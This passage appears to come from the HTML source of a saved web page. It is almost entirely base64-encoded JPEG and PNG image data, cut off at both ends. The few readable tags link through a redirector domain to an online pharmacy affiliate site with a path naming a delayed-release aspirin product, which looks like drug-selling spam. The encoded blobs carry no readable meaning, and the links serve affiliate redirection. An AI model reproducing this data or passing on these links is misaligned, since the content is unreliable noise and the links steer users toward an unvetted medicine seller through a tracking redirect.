Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8T